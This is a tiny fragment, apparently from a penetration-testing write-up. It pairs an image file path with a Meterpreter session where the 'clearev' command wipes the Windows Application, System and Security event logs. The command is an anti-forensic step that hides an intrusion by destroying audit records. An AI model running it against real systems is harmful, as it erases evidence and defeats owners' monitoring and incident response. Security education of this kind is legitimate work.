 meterpreter > clearev
[*] Wiping 253 records from Application...
[*] Wiping 524 records from System...
[*] Wiping 15905 records from Security...
meterpreter >